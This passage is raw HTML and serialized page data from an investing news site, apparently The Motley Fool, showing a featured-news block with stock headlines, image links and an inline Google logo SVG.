0-11.7005-.6858-17.29-1.8654Z\",\"opacity\":\".5\",\"fill\":\"url(#s)\",\"filter\":\"url(#k)\"}]]}]}]]}],\"Follow\"]}]]}]}],[\"$\",\"article\",null,{\"className\":\"relative mb-[16px] lg:mb-[24px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/down-38-should-you-buy-the-dip-on-d-wave-quantum/\",\"className\":\"hover:underline\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-[985/579] overflow-hidden brightness-75 filter\",\"children\":[\"$\",\"$L30\",null,{\"className\":\"transform object-cover transition duration-700 hover:scale-105\",\"src\":\"https://g.foolcdn.com/editorial/images/853438/gettyimages-1350668583-1200x900-e339a72.jpg\",\"alt\":\"GettyImages-1350668583-1200x900-e339a72\",\"fill\":true,\"sizes\":\"(max-width: 768px) 100vw, 920px\",\"priority\":true,\"quality\":75}]}],[\"$\",\"div\",null,{\"className\":\"lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]\",\"children\":[\"$\",\"h3\",null,{\"className\":\"md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]\",\"style\":{\"textShadow\":\"0px 0px 4px rgba(0, 0, 0, 0.8)\"},\"children\":\"Down 38%, Should You Buy the Dip on D-Wave Quantum?\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-[40px]\",\"children\":[[\"$\",\"article\",\"4653c5d3-9415-498f-aeec-5a1705eb6092\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/warren-buffett-sold-45-berkshire-bank-of-america/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L30\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 1 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853530/buffett8-tmf.jpg\",\"quality\":75,\"priority\":true,\"loading\":\"eager\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Investing Legend Warren Buffett Sold 45% of Berkshire Hathaway's Bank of America Stake and Bought Shares of This Consumer Favorite for 5 Consecutive Quarters Before Retiring\"}]]}]}],[\"$\",\"article\",\"344c9f45-b7e6-4796-b992-3471e35f3bb9\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/where-will-abbvie-be-in-5-years/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L30\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 2 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853577/abbvie_logo_on_sign_with_building_abbv.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Where Will AbbVie Be in 5 Years?\"}]]}]}],[\"$\",\"article\",\"59685744-8910-4ab9-a6f4-37307ab26fc7\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/is-ionq-stock-a-buy-now/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L30\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 3 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853480/gettyimages-2156615862-1200x675-128554e.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Is IonQ Stock a Buy Now?\"}]]}]}],[\"$\",\"article\",\"60a8e100-7e95-479f-bea1-bbd0d4f8882e\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/02/02/this-utility-stock-next-big-ai-winner-nextera-nee/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L30\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 4 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/851174/gettyimages-1297832787.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"This Utility Stock Could Be the Next Big AI Winner\"}]]}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block\",\"href\":\"/investing-news/\",\"children\":\"View All Fool Articles\"}]]\n"])</script><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 100vw, 920px"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 33vw, 240px"/><div hidden id="S:0"><div class="mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6"><div class="flex w-full flex-row items-center justify-between"><h2 class="text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0">Featured Investing News</h2><a target="_blank" rel="noopener noreferrer" class="text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!" href="https://profile.google.com/cp/CgkvbS8wNTc4bWs"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 268.1522 273.8827" overflow="hidden" xml:space="preserve" class="size-4"><defs><linearGradient id="a"><stop offset="0" stop-color="#0fbc5c"></stop><stop offset="1" stop-color="#0cba65"></stop></linearGradient><linearGradient id="g"><stop offset=".2312727" stop-color="#0fbc5f"></stop><stop offset=".3115468" stop-color="#0fbc5f"></stop><stop offset=".3660131" stop-color="#0fbc5e"></stop><stop offset=".4575163" stop-color="#0fbc5d"></stop><stop offset=".540305" stop-color="#12bc58"></stop><stop offset=".6993464" stop-color="#28bf3c"></stop><stop offset=".7712418" stop-color="#38c02b"></stop><stop offset=".8605665" stop-color="#52c218"></stop><stop offset=".9150327" stop-color="#67c30f"></stop><stop offset="1" stop-color="#86c504"></stop></linearGradient><linearGradient id="h"><stop offset=".1416122" stop-color="#1abd4d"></stop><stop offset=".2475151" stop-color="#6ec30d"></stop><stop offset=".3115468" stop-color="#8ac502"></stop><stop offset=".3660131" stop-color="#a2c600"></stop><stop offset=".4456735" stop-color="#c8c903"></stop><stop offset=".540305" stop-color="#ebcb03"></stop><stop offset=".6156363" stop-color="#f7cd07"></stop><stop offset=".6993454" stop-color="#fdcd04"></stop><stop offset=".7712418" stop-color="#fdce05"></stop><stop offset=".8605661" stop-color="#ffce0a"></stop></linearGradient><linearGradient id="f"><stop offset=".3159041" stop-color="#ff4c3c"></stop><stop offset=".6038179" stop-color="#ff692c"></stop><stop offset=".7268366" stop-color="#ff7825"></stop><stop offset=".884534" stop-color="#ff8d1b"></stop><stop offset="1" stop-color="#ff9f13"></stop></linearGradient><linearGradient id="b"><stop offset=".2312727" stop-color="#ff4541"></stop><stop offset=".3115468" stop-color="#ff4540"></stop><stop offset=".4575163" stop-color="#ff4640"></stop><stop offset=".540305" stop-color="#ff473f"></stop><stop offset=".6993464" stop-color="#ff5138"></stop><stop offset=".7712418" stop-color="#ff5b33"></stop><stop offset=".8605665" stop-color="#ff6c29"></stop><stop offset="1" stop-color="#ff8c18"></stop></linearGradient><linearGradient id="d"><stop offset=".4084578" stop-color="#fb4e5a"></stop><stop offset="1" stop-color="#ff4540"></stop></linearGradient><linearGradient id="c"><stop offset=".1315461" stop-color="#0cba65"></stop><stop offset=".2097843" stop-color="#0bb86d"></stop><stop offset=".2972969" stop-color="#09b479"></stop><stop offset=".3962575" stop-color="#08ad93"></stop><stop offset=".4771242" stop-color="#0aa6a9"></stop><stop offset=".5684245" stop-color="#0d9cc6"></stop><stop offset=".667385" stop-color="#1893dd"></stop><stop offset=".7687273" stop-color="#258bf1"></stop><stop offset=".8585063" stop-color="#3086ff"></stop></linearGradient><linearGradient id="e"><stop offset=".3660131" stop-color="#ff4e3a"></stop><stop offset=".4575163" stop-color="#ff8a1b"></stop><stop offset=".540305" stop-color="#ffa312"></stop><stop offset=".6156363" stop-color="#ffb60c"></stop><stop offset=".7712418" stop-color="#ffcd0a"></stop><stop offset=".8605665" stop-color="#fecf0a"></stop><stop offset=".9150327" stop-color="#fecf08"></stop><stop offset="1" stop-color="#fdcd01"></stop></linearGradient><linearGradient xlink:href="#a" id="s" x1="219.6997" y1="329.5351" x2="254.4673" y2="329.5351" gradientUnits="userSpaceOnUse"></linearGradient><radialGradient xlink:href="#b" id="m" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#c" id="n" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)" cx="45.25866" cy="279.2738" fx="45.25866" fy="279.2738" r="71.46001"></radialGradient><radialGradient xlink:href="#d" id="l" cx="304.0166" cy="118.0089" fx="304.0166" fy="118.0089" r="47.85445" gradientTransform="matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#e" id="o" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)" cx="181.001" cy="177.2013" fx="181.001" fy="177.2013" r="71.46001"></radialGradient><radialGradient xlink:href="#f" id="p" cx="207.6733" cy="108.0972" fx="207.6733" fy="108.0972" r="41.1025" gradientTransform="matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#g" id="r" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#h" id="j" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)" cx="154.8697" cy="145.9691" fx="154.8697" fy="145.9691" r="71.46001"></radialGradient><filter id="q" x="-.04842873" y="-.0582241" width="1.096857" height="1.116448" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="1.700914"></feGaussianBlur></filter><filter id="k" x="-.01670084" y="-.01009856" width="1.033402" height="1.020197" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation=".2419367"></feGaussianBlur></filter><clipPath clipPathUnits="userSpaceOnUse" id="i"><path d="M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z" fill="#000"></path></clipPath></defs><g transform="matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)"><g clip-path="url(#i)"><path d="M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z" fill="url(#j)" filter="url(#k)"></path><path d="M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z" fill="url(#l)" filter="url(#k)"></path><path d="M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z" fill="url(#m)" filter="url(#k)"></path><path d="m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z" fill="url(#n)" filter="url(#k)"></path><path d="M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z" fill="#3086ff" filter="url(#k)"></path><path d="M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z" fill="url(#o)" filter="url(#k)"></path><path d="M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z" fill="url(#p)" filter="url(#q)"></path><path d="M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z" fill="url(#r)" filter="url(#k)"></path><path d="M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z" opacity=".5" fill="url(#s)" filter="url(#k)"></path></g></g></svg>Follow</a></div></div><article class="relative mb-[16px] lg:mb-[24px]"><a class="hover:underline" href="/investing/2026/02/02/down-38-should-you-buy-the-dip-on-d-wave-quantum/"><div class="relative aspect-[985/579] overflow-hidden brightness-75 filter"><img alt="GettyImages-1350668583-1200x900-e339a72" decoding="async" data-nimg="fill" class="transform object-cover transition duration-700 hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, 920px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853438%2Fgettyimages-1350668583-1200x900-e339a72.jpg&amp;w=3840&amp;op=resize"/></div><div class="lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]"><h3 class="md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]" style="text-shadow:0px 0px 4px rgba(0, 0, 0, 0.8)">Down 38%, Should You Buy the Dip on D-Wave Quantum?</h3></div></a></article><div class="mb-[40px]"><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/02/warren-buffett-sold-45-berkshire-bank-of-america/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 1 thumbnail" loading="eager" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853530%2Fbuffett8-tmf.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Investing Legend Warren Buffett Sold 45% of Berkshire Hathaway&#x27;s Bank of America Stake and Bought Shares of This Consumer Favorite for 5 Consecutive Quarters Before Retiring</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/02/where-will-abbvie-be-in-5-years/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 2 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=1080&amp;op=resize 1080w, 